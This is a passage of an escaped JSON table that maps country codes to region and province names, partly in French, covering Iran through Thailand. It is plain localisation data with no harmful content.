(\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat 